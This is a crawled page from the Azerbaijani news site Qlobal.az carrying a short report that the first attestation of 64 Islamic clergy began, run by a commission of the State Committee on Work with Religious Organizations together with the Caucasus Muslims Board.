

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qlobal.az/az/azerbaycanda-din-xadimlerinin-ilk-defe-attestasiyasina-baslanilib/
body_size: 12136
content:
      <!DOCTYPE HTML>
<!-- BEGIN html -->
<html lang = "en">
	<!-- BEGIN head -->
	<head> 
		<title>Azərbaycanda din xadimlərinin ilk dəfə attestasiyasına başlanılıb &#187; Qlobal.Az</title>
		<!-- Meta Tags -->
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta property="fb:admins" content="100000786574968"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="author" content="Qlobal.az" />
		<meta name="copyright" content="https://qlobal.az/" />
		<!-- for Google -->
		<meta name="description" content="İslam dininə aid ibadət yerlərində və ziyarətgahlarda çalışan din xadimlərinin attestasiyasına başlanılıb. Report xəbər verir ki, bu barədə Dini Qurumlarla İş üzrə Dövlət Komitəsi (DQİDK) mə" />
		<meta name="keywords" content="ibadət, İslam, dininə, edilməsi, təyin, nəzərdə, DQİDK, xadimlərinin, yerlərinə, attestasiya, xadiminin, ziyarətgahlara, martın, çatması, başa, Attestasiyanın, tutulur, tamamlamış, fəaliyyət, Prosesdə" />
		<!-- for Facebook -->          
		<meta property="og:title" content="Azərbaycanda din xadimlərinin ilk dəfə attestasiyasına başlanılıb" />
		<meta property="og:type" content="article" />
		<meta property="og:image" content="https://qlobal.az/photo/530x230/2024-03/1709553669_c7574250-c56f-4cd7-8d72-5acfb16174ed.jpg" />
		<meta property="og:url" content="https://qlobal.az/az/azerbaycanda-din-xadimlerinin-ilk-defe-attestasiyasina-baslanilib/" />
		<meta property="og:description" content="İslam dininə aid ibadət yerlərində və ziyarətgahlarda çalışan din xadimlərinin attestasiyasına başlanılıb. Report xəbər verir ki, bu barədə Dini Qurumlarla İş üzrə Dövlət Komitəsi (DQİDK) mə" />
		<!-- for Twitter -->          
		<meta name="twitter:card" content="article" />
		<meta name="twitter:title" content="Azərbaycanda din xadimlərinin ilk dəfə attestasiyasına başlanılıb" />
		<meta name="twitter:description" content="İslam dininə aid ibadət yerlərində və ziyarətgahlarda çalışan din xadimlərinin attestasiyasına başlanılıb. Report xəbər verir ki, bu barədə Dini Qurumlarla İş üzrə Dövlət Komitəsi (DQİDK) mə" />
		<meta name="twitter:keywords" content="ibadət, İslam, dininə, edilməsi, təyin, nəzərdə, DQİDK, xadimlərinin, yerlərinə, attestasiya, xadiminin, ziyarətgahlara, martın, çatması, başa, Attestasiyanın, tutulur, tamamlamış, fəaliyyət, Prosesdə" />
		<meta name="twitter:image" content="https://qlobal.az/file/pic/xeber/2024-03/1709553669_c7574250-c56f-4cd7-8d72-5acfb16174ed.jpg" />
		<!-- Favicon -->
		<!-- Stylesheets -->
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/reset.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/main-stylesheet.css?Q=32" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/shortcode.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/retina.css?v2" />
		<!--[if lte IE 8]>
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/ie-transparecy.css" />
		<![endif]-->
		<link type="text/css" id="style-responsive" rel="stylesheet" media="screen" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css" />
		<!-- Scripts -->
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-1.10.2.min.js"></script>
<script>var $Behavior = {};</script>
	
		<script type="text/javascript">
			var iPhoneVertical = Array(null,320,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonevertical.css?"+Date());
			var iPhoneHorizontal = Array(321,767,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonehorizontal.css?"+Date());
			var iPad = Array(768,1000,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/ipad.css?"+Date());
			var dekstop = Array(1001,null,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css?"+Date());
			
			// Legatus Slider Options
			var _legatus_slider_autostart = true;	// Autostart Slider (false / true)
			var _legatus_slider_interval = 5000;	// Autoslide Interval (Def = 5000)
			var _legatus_slider_loading = true;		// Autoslide With Loading Bar (false / true)
		</script>	
		<link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml" />
	<!-- END head -->
	</head>
	<!-- BEGIN body -->
	<body>
		<!-- BEGIN .boxed -->
		<!-- <div class="boxed active"> -->
		<div class="boxed active">
	
	
<style>
.reklamsol, .reklamsag{ position: fixed; top: 0px; width: 196px; height: 600px; bottom: 0px; z-index: 1; } 
.reklamsol{ right: 50%; background-position: 100% 0px; margin-right: 500px; } 
.reklamsag{ left: 50%; background-position: 0% 0px; margin-left: 520px; }
</style>
<div class="reklamsol" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2385"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>
<div class="reklamsag" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2386"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>



			
			
			<!-- BEGIN .header -->
			<div class="header">
				
				<!-- BEGIN .header-very-top -->
				<div class="header-very-top">
					<div class="wrapper">
						<div class="clear-float"></div>						
					</div>
					<div class="double-split"></div>
				<!-- END .header-very-top -->
				</div>

				<!-- BEGIN .header-middle -->
				<div class="header-middle">
					<div class="wrapper">
						
						
						<div class="logo-image">
							<h1>Qlobal</h1>
							<a href="https://qlobal.az/az/"><img class="logo" src="/theme/frontend/qlobal/style/default/images/logo.png?v=3" alt=""  style="margin-left: 20px; margin-top: -10px; width: 228px; height: 114px;"/></a>
						</div>
						
<div id="topslider">
	<div class="left">
		<div class="leftbutton">
		</div>
	</div>
	<div class="center">
		<ul>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769774765_fuad-elxan-olu-memmedov.jpg?ii" alt="10 aya “mayor”dan “general”a qalxan 34 yaşlı Fuad Məmmədov kimdir? - DOSYE"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/10-aya-mayordan-generala-qalxan-34-yasli-fuad-memmedov-kimdir-dosye/">10 aya “mayor”dan “general”a qalxan 34 yaşlı Fuad Məmmədov kimdir? - DOSYE</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769569365_images-38.jpeg?ii" alt="Məşhur YAP-çı: "Şahin Bağırov Gömrük Komitəsində “Gestapo” rejimi həyata keçirir""/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/meshur-yap-ci-sahin-bairov-gmruk-komitesinde-gestapo-rejimi-heyata-kecirir/">Məşhur YAP-çı: "Şahin Bağırov Gömrük Komitəsində “Gestapo” rejimi həyata keçirir"</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769495084_f1792fb3-6c3f-4387-80b5-a917e70d4c52.jpg?ii" alt="Makron sosial şəbəkələrin qadağan olunmasını dəstəklədi - "Uşaqların beyni satılmır...""/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/makron-sosial-sebekelerin-qadaan-olunmasini-destekledi-usaqlarin-beyni-satilmir/">Makron sosial şəbəkələrin qadağan olunmasını dəstəklədi - "Uşaqların beyni satılmır..."</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769495024_7c9d22cb-2818-4e25-aa89-844550923d01.jpg?ii" alt="“Ən çətin siyasi məsələlər müzakirə olunur...” - Zelenski"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/en-cetin-siyasi-meseleler-muzakire-olunur-zelenski/">“Ən çətin siyasi məsələlər müzakirə olunur...” - Zelenski</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769427295_1769425076_media-33-p4zige.jpg?ii" alt="Gülbahar Eyvazova icra başçısının əmrini geri oxutdu - Füzulidə "tərif kampaniyası""/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/gulbahar-eyvazova-icra-bascisinin-emrini-geri-oxutdu-fuzulide-terif-kampaniyasi/">Gülbahar Eyvazova icra başçısının əmrini geri oxutdu - Füzulidə "tərif kampaniyası"</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:none;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769415680_0e6d8d162befa96b06896104a0025db6_dba5f16f639521f9ec93dbb6f9a81d5d_34aa676568ffb02beac399a9e66a996b_img-20251025-wa0031.jpg?ii" alt="Partiya üzvləri Fəzail Ağamalını məhkəməyə verdi"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/partiya-uzvleri-fezail-aamalini-mehkemeye-verdi/">Partiya üzvləri Fəzail Ağamalını məhkəməyə verdi</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
		</ul>
	</div>
	<div class="right">
		<div class="rightbutton">
		</div>
	</div>
</div>

						
						<div class="clear-float"></div>
						
					</div>
				<!-- END .header-middle -->
				</div>

				<!-- BEGIN .header-menu -->
				<div class="header-menu thisisfixed">
					<div class="wrapper">
						
						<ul class="main-menu">
							<li style="background:#264c84;color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="background:#9f3819;color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="background:#6d8b13;color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="background:#a21d1d;color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="background:#338aa6;color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
							<li style="background:#4b4b4b;color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="background:#6d8b13;color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="background:#a21d1d;color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="background:#338aa6;color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="background:red;color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>
						<div class="right menu-search">
							<form action="https://qlobal.az/az/search/" method="get">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>								<input type="text" placeholder="Axtar.." value="" name="q" />
								<input type="submit" class="search-button" value="&nbsp;" />
							
</form>

						</div>
						
						<div class="clear-float"></div> 

					</div>
				<!-- END .header-menu -->
				</div>
				<!-- BEGIN .header-undermenu -->
				<div class="header-undermenu">
					<div class="wrapper">						
						<!--ul class="secondary-menu">
							<li><a href="category.html">Constituto</a></li>
						</ul!-->						
						<div class="clear-float"></div>
					</div>
				<!-- END .header-undermenu -->
				</div>				
			<!-- END .header -->
			</div>
			
			<!-- BEGIN .content -->
			<div class="content">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<!-- BEGIN .breaking-news -->
					<div class="breaking-news">						
						<div class="breaking-title"><span class="breaking-icon">&nbsp;</span><b>SON XƏBƏR</b><div class="the-corner"></div></div>

						<div class="breaking-block">
							<ul>
									<li><a href="https://qlobal.az/az/xankendide-hazirda-ne-qeder-ermeni-yasayir/">Xankəndidə hazırda nə qədər erməni yaşayır?</a><span>Hazırda Azərbaycanın Xankəndi şəhərində iki erməniəsilli şəxs yaşayır.

Teleqraf xəbər verir ki, bu barədə "Azatutyun” məlumat yayıb

Həmin şəxslərin Azərbaycanda könüllü olaraq qaldıqları bildiri..</span></li>
									<li><a href="https://qlobal.az/az/vuqar-rehimzade-genclere-diqqet-ve-qayi-dvlet-siyasetinde-prioritetdir/">Vüqar Rəhimzadə: Gənclərə diqqət və qayğı dövlət siyasətində prioritetdir</a><span>Azərbaycan gəncləri müasir müstəqil Azərbaycan dövlətinin qurucusu, Ümummilli Lider Heydər Əliyevin onlara ən böyük hədiyyəsinin, diqqət və qayğısının təcəssümü olan 2 fevral-Gənclər Gününü qalib, büt..</span></li>
									<li><a href="https://qlobal.az/az/mehemmed-emin-resulzadenin-anadan-olmasindan-142-il-tur/">Məhəmməd Əmin Rəsulzadənin anadan olmasından 142 il ötür</a><span>Bu gün Azərbaycanın dövlət və ictimai xadimi, siyasətçi və publisist, Azərbaycan Xalq Cümhuriyyətinin (1918-1920) banilərindən və Azərbaycan siyasi mühacirətinin liderlərindən olmuş Məhəmməd Əmin Rəsu..</span></li>
									<li><a href="https://qlobal.az/az/erdoan-zune-bas-musavir-teyin-edib/">Ərdoğan özünə baş müşavir təyin edib</a><span>Türkiyə Prezidenti Rəcəb Tayyib Ərdoğan Hasan Suvarı özünə baş müşavir təyin edib.

	
"Report"&nbsp;xəbər verir ki, bu barədə müvafi qərar "Resmi Gazete"də yayımlanıb.

	
Hasan Suvar baş müşavir..</span></li>
									<li><a href="https://qlobal.az/az/yuksek-tezyiq-zamani-ne-yemek-olmaz-en-zererli-8-mehsul/">Yüksək təzyiq zamanı nə yemək olmaz? - Ən zərərli 8 məhsul</a><span>Alimlər bildirirlər ki, emal olunmuş məhsulların tərkibində çox vaxt əlavə şəkər, duz, transyağlar və arterial təzyiqi yüksəldən digər maddələr olur. Hipertoniya ürək-damar xəstəlikləri və digər ciddi..</span></li>
									<li><a href="https://qlobal.az/az/suleyman-mikayilov-qaradain-icra-bascisi-vezifesinden-azad-edildi/">Süleyman Mikayılov Qaradağın icra başçısı vəzifəsindən azad edildi</a><span>Süleyman Surxay oğlu Mikayılov Bakı şəhəri Qaradağ Rayon İcra Hakimiyyətinin başçısı vəzifəsindən azad edilib.

Qlobal.az xəbər verir ki, Prezident İlham Əliyev bununla bağlı müvafiq Sərəncam imzala..</span></li>
									<li><a href="https://qlobal.az/az/azerbaycanda-palciq-vulkani-puskurdu/">Azərbaycanda palçıq vulkanı püskürdü</a><span>Hacıqabul rayonu ərazisində yerləşən Haramı dağında palçıq vulkanı püskürüb.

APA-nın məlumatına görə, bir neçə saniyə püskürən palçıq vulkanı hündürlüyə qalxan alovla müşayiət edilib. Vulkan püskür..</span></li>
									<li><a href="https://qlobal.az/az/10-aya-mayordan-generala-qalxan-34-yasli-fuad-memmedov-kimdir-dosye/">10 aya “mayor”dan “general”a qalxan 34 yaşlı Fuad Məmmədov kimdir? - DOSYE</a><span>Xəbər verdiyimiz kimi, ötən gün – yanvarın 29-da Prezident İlham Əliyevin imzaladığı Sərəncamla Dövlət Gömrük Komitəsinin bir sıra əməkdaşlarına general-mayor ali xüsusi rütbəsi verilib.
&nbsp;
Gene..</span></li>
									<li><a href="https://qlobal.az/az/nar-ve-dvlet-mesulluq-agentliyi-anlasma-memorandumu-imzaladi/">“Nar” və Dövlət Məşğulluq Agentliyi Anlaşma Memorandumu imzaladı</a><span>"Nar” və Azərbaycan Respublikası Əmək və Əhalinin Sosial Müdafiəsi Nazirliyinin tabeliyində Dövlət Məşğulluq Agentliyi məşğulluq və insan kapitalının inkişafı istiqamətində əməkdaşlıq haqqında anlaşma..</span></li>
									<li><a href="https://qlobal.az/az/avropa-ittifaqi-yeni-viza-strategiyasi-mueyyenlesdirdi/">Avropa İttifaqı yeni viza strategiyası müəyyənləşdirdi</a><span>Avropa İttifaqı yeni viza strategiyasını müəyyənləşdirib.
&nbsp;
Qaynarinfo xəbər verir ki, yeni strategiya vizanın üçüncü ölkələrə qarşı xarici siyasət aləti kimi istifadə olunmasına imkan verəcək...</span></li>
							</ul>
						</div>						
						<div class="breaking-controls"><a href="#" class="breaking-arrow-left">&nbsp;</a><a href="#" class="breaking-arrow-right">&nbsp;</a><div class="clear-float"></div><div class="the-corner"></div></div>
					<!-- END .breaking-news -->
					</div>
<script type="text/javascript">$Behavior.pageSectionMenuRequest = function() { }</script>
<div id="pem"><a name="pem"></a></div>
<div id="core_js_messages">
</div>
<div id="site_content">					<!-- BEGIN .main-content-left -->
					<div class="main-content-left">

						
						
						<div class="content-article-title">
							<div class="right-title-side">
							</div>
						</div>
									
									

						<div class="main-article-content" style="margin-top: 5px;">
							<h2 class="article-title">Azərbaycanda din xadimlərinin ilk dəfə attestasiyasına başlanılıb</h2>
							
							<div class="article-photo">
								<img src="https://qlobal.az/photo/680x365/2024-03/1709553669_c7574250-c56f-4cd7-8d72-5acfb16174ed.jpg?1769914518" class="setborder" alt="" />
							</div>
							
							<!-- BEGIN .article-controls -->
							<div class="article-controls">

								<div class="date">
									<div class="calendar-date">Mart 04</div>
									<div class="calendar-time">
										<font>16:00</font>
										<font>2024</font>
									</div>
								</div>
								<div class="right-side" style="display:none;">
									<div>
										<a href="#" class="icon-link">400 dəfə oxunub</a>
									</div>
								</div>
								
								<div class="clear-float"></div>
							<!-- END .article-controls -->
							</div>
							

									
									
							<!-- BEGIN .shortcode-content -->
							<div class="shortcode-content">
									
									<!-- qlobal.az-inPage Video 300x250 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:inline-block; width: 100%; height: 250px;" data-ad-client="1" data-ad-slot="2389"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-inPage Video 300x250 -->

<div>İslam dininə aid ibadət yerlərində və ziyarətgahlarda çalışan din xadimlərinin attestasiyasına başlanılıb.</div>
<div><br />
	</div>
<div>"Report"&nbsp;xəbər verir ki, bu barədə Dini Qurumlarla İş üzrə Dövlət Komitəsi (DQİDK) məlumat yayıb.</div>
<div><br />
	</div>
<div>Bildirilib ki, bu məqsədlə Attestasiya Komissiyası yaradılıb. Komissiyada DQİDK və Qafqaz Müsəlmanları İdarəsinin (QMİ) nümayəndələri ilə yanaşı, ilahiyyatçı alimlər təmsil olunurlar.</div>
<div><br />
	</div>
<div>İlk dəfə təşkil edilən attestasiya QMİ-nin inzibati binasında keçirilir. Prosesdə fəaliyyət dövrünün 5 ilini tamamlamış 64 din xadiminin iştirakı nəzərdə tutulur. Attestasiyanın martın 6-da başa çatması planlaşdırılır.</div>
<div><br />
	</div>Qeyd edək ki, "Dini etiqad azadlığı haqqında” qanuna görə, "İslam dininə aid ibadət yerlərinə və ziyarətgahlara din xadiminin təyin olunması, attestasiyası və tutduğu vəzifədən azad edilməsi Qaydası”na əsasən, İslam dininə aid ibadət yerlərinə və ziyarətgahlara təyin olunmuş din xadimlərinin hər beş ildən bir attestasiya edilməsi nəzərdə tutulub.<br />									
								
									<br/>
									<center>
<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->

<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->
									
							
									
								<!-- END .shortcode-content -->
								<br/><br/>
<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a style="margin-right: 20px;" class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>  
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52218ce60ce783ed" async="async"></script>

							</div>
						</div>

						
						
						

						
						<div class="content-article-title">
							<h2>Oxşar xəbərlər</h2>							
						</div>
						<div class="related-block">
							
							<!-- BEGIN .article-array -->
							<ul class="article-array">
								<li>
									<a href="https://qlobal.az/az/xankendide-hazirda-ne-qeder-ermeni-yasayir/">Xankəndidə hazırda nə qədər erməni yaşayır?</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/vuqar-rehimzade-genclere-diqqet-ve-qayi-dvlet-siyasetinde-prioritetdir/">Vüqar Rəhimzadə: Gənclərə diqqət və qayğı dövlət siyasətində prioritetdir</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/mehemmed-emin-resulzadenin-anadan-olmasindan-142-il-tur/">Məhəmməd Əmin Rəsulzadənin anadan olmasından 142 il ötür</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/erdoan-zune-bas-musavir-teyin-edib/">Ərdoğan özünə baş müşavir təyin edib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/suleyman-mikayilov-qaradain-icra-bascisi-vezifesinden-azad-edildi/">Süleyman Mikayılov Qaradağın icra başçısı vəzifəsindən azad edildi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azerbaycanda-palciq-vulkani-puskurdu/">Azərbaycanda palçıq vulkanı püskürdü</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/10-aya-mayordan-generala-qalxan-34-yasli-fuad-memmedov-kimdir-dosye/">10 aya “mayor”dan “general”a qalxan 34 yaşlı Fuad Məmmədov kimdir? - DOSYE</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/avropa-ittifaqi-yeni-viza-strategiyasi-mueyyenlesdirdi/">Avropa İttifaqı yeni viza strategiyası müəyyənləşdirdi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azerbaycan-hava-mekani-ve-ya-erazisi-irana-qarsi-istifade-edilmeyecek-resmi/">Azərbaycan hava məkanı və ya ərazisi İrana qarşı istifadə edilməyəcək - RƏSMİ</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ceyhun-bayramov-eraqci-ile-danisib-blgede-son-gerginlik-narahatliq-dourur/">Ceyhun Bayramov Əraqçi ilə danışıb - Bölgədə son gərginlik narahatlıq doğurur</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/202601300643-rafiq-aslanovun-olunun-londonda-villasi-ve-bahali-masinlari-foto/">Rafiq Aslanovun oğlunun Londonda villası və bahalı maşınları – Foto</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/leyla-eliyeva-isvecrede-qretel-agilar-ile-grusdu/">Leyla Əliyeva İsveçrədə Qretel Agilar ilə görüşdü</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/sahin-bairova-general-polkovnik-uc-nefere-general-mayor-rutbesi-verildi/">Şahin Bağırova general-polkovnik, üç nəfərə general-mayor rütbəsi verildi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/iran-abs-ile-heqiqi-danisiqlara-hazir-olduunu-beyan-etdi/">İran ABŞ ilə həqiqi danışıqlara hazır olduğunu bəyan etdi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ai-ile-azerbaycan-arasinda-danisiqlar-aparildi/">Aİ ilə Azərbaycan arasında danışıqlar aparıldı</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/tarixi-ve-medeni-servetleri-qesden-mehv-etmeye-gre-cezalar-sertlesdirildi/">Tarixi və mədəni sərvətləri qəsdən məhv etməyə görə cəzalar sərtləşdirildi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/tokayev-qonsu-lke-qazaxistan-banki-vasitesile-14-milyard-dollar-cixarib/">Tokayev: Qonşu ölkə Qazaxıstan bankı vasitəsilə 14 milyard dollar çıxarıb</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/pasinyan-azerbaycanla-sulh-qurulub-ve-ondan-etibarli-tehlukesizlik-zemaneti-yoxdur/">Paşinyan: Azərbaycanla sülh qurulub və ondan etibarlı təhlükəsizlik zəmanəti yoxdur</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/erdoan-amerikali-hemkari-trampla-telefon-danisii-aparib-neyi-muzakire-edibler/">Ərdoğan amerikalı həmkarı Trampla telefon danışığı aparıb - Nəyi müzakirə ediblər?</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azerbaycanla-ermenistan-arasinda-bu-meselede-raziliq-elde-olundu/">Azərbaycanla Ermənistan arasında bu məsələdə razılıq əldə olundu</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/nazirden-maraqli-kadr-islahati-khneni-yeniye-muavin-teyin-etdi/">Nazirdən maraqlı "kadr islahatı": Köhnəni yeniyə müavin təyin etdi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azerbaycan-nvbeti-defe-ukraynaya-humanitar-yardim-gnderdi/">Azərbaycan növbəti dəfə Ukraynaya humanitar yardım göndərdi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/prezident-sumqayit-senaye-parkinda-acilislar-etdi/">Prezident Sumqayıt Sənaye Parkında açılışlar etdi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/en-cetin-siyasi-meseleler-muzakire-olunur-zelenski/">“Ən çətin siyasi məsələlər müzakirə olunur...” - Zelenski</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/dtx-sefirliye-terror-hucumunun-qarsisini-alib-xsusi-emeliyyat/">DTX səfirliyə terror hücumunun qarşısını alıb - XÜSUSİ ƏMƏLİYYAT</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azerbaycanin-tehrandaki-sefirliyine-terror-hucumundan-uc-il-tur/"><b>Azərbaycanın Tehrandakı səfirliyinə terror hücumundan üç il ötür</b></a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ceyhun-bayramov-israilli-hemkari-ile-grusdu/">Ceyhun Bayramov israilli həmkarı ilə görüşdü</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/partiya-uzvleri-fezail-aamalini-mehkemeye-verdi/">Partiya üzvləri Fəzail Ağamalını məhkəməyə verdi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/generalin-qardasi-fhn-deki-vezifesinden-azad-olundu/">Generalın qardaşı FHN-dəki vəzifəsindən azad olundu</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/prezident-israilin-xarici-isler-nazirini-qebul-etdi/">Prezident İsrailin xarici işlər nazirini qəbul etdi</a>
								</li>
							<!-- END .article-array -->
							</ul>
							<div class="split-line"></div>
						</div>
					<!-- END .main-content-left -->
					</div>					
</div>
					<!-- BEGIN .main-content-right -->
					<div class="main-content-right">
						<!-- BEGIN .main-nosplit -->
						<div class="main-nosplit">
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>XƏBƏR LENTİ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/xeberler/">Bütün xəbərlər</a>
									</div>								
									
							
									<!-- qlobal.az-320x100 320x100 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:block; width: 320px; height: 100px;" data-ad-client="1" data-ad-slot="2387"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-320x100 320x100 -->

									
									
									<!-- BEGIN .article-array -->
									<ul class="article-array content-category">
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													31 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">31 Yanvar 2026:</i> <a href="https://qlobal.az/az/xankendide-hazirda-ne-qeder-ermeni-yasayir/">Xankəndidə hazırda nə qədər erməni yaşayır?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">31 Yanvar 2026:</i> <a href="https://qlobal.az/az/vuqar-rehimzade-genclere-diqqet-ve-qayi-dvlet-siyasetinde-prioritetdir/">Vüqar Rəhimzadə: Gənclərə diqqət və qayğı dövlət siyasətində prioritetdir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">31 Yanvar 2026:</i> <a href="https://qlobal.az/az/mehemmed-emin-resulzadenin-anadan-olmasindan-142-il-tur/">Məhəmməd Əmin Rəsulzadənin anadan olmasından 142 il ötür</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">31 Yanvar 2026:</i> <a href="https://qlobal.az/az/erdoan-zune-bas-musavir-teyin-edib/">Ərdoğan özünə baş müşavir təyin edib</a>
										</li>
										
										

										<li>
